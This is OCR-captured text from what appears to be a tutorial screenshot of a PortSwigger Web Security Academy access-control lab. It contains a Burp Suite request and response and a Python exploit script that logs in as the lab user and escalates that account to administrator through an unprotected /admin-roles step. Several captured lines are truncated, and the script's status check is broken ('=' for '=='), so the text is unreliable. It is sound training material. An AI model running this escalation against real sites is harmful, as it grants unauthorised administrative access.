 1 2 3 4
13:36
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Project options User options Learn
7 × 8 × +
Send Cancel < > Target: https://0a0a001a04e4f9b5c27a5d9900670017.web-securi...
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host:
0a0a001a04e4f9b5c27a5d9900670017.web-secur
ity-academy.net
3 Cookie: session=
xMzBwSupOblA6nFF08HeEdaGqtdrb6Lr
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://0a0a001a04e4f9b5c27a5d9900670017.w
eb-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a0a001a04e4f9b5c27a5d9900670017.w
eb-security-academy.net/admin-roles
17 Accept-Encoding: gzip, deflate
Search... 0 matches
Ready
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 5027
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academy
der.css rel=stylesheet>
11 <link href=/resources/css/labs.c
=stylesheet>
12 <title>
Multi-step process with no acc
control on one step
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeade
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBann
is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container
21 <h2>
Multi-step process wit
Search... 0
5,152 b
access-control-lab-12.py - lab-12 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt access-control-lab-12.py
access-control-lab-12.py
9 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
10
11 def upgrade_wiener_user(s, url):
12
13 # login as the wiener user
14 login_url = url + '/login'
15 data_login = {'username': 'wiener', 'password': 'peter'}
16 r = s.post(login_url, data=data_login, verify=False, proxies=proxies)
17 res = r.text
18 if "Log out" in res:
19 print("(+) Successfully logged in as the wiener user...")
20
21 # Upgrade the user to administrator
22 print("(+) Upgrading user to administrator...")
23 upgrade_url = url + "/admin-roles"
24 data_upgrade = {'action': 'upgrade', 'confirmed': 'true',
'username': 'wiener'}
25 r = s.post(upgrade_url, data=data_upgrade, verify=False,
proxies=proxies)
26 if r.status_code = 200:
27 print("(+) Successfully upgraded user to administrator.")
28 else:
29 print("(-) Could not upgrade user to administrator.")
30 sys.exit(-1)
31
32 else:
33 print("(-) Could not login as the wiener user.")
34 sys.exit(-1)
35
36 def main():
37 if len(sys.argv) != 2:
38 print("(+) Usage: %s <url>" % sys.argv[0])
39 print("(+) Example: %s www.example.com" % sys.argv[0])
40 sys.exit(-1)
41
42 s = requests.Session()
43 url = sys.argv[1]
44 upgrade_wiener_user(s, url)
45
1
1
0 0 Ln 41, Col 1 Spaces: 4 UTF-8 LF Python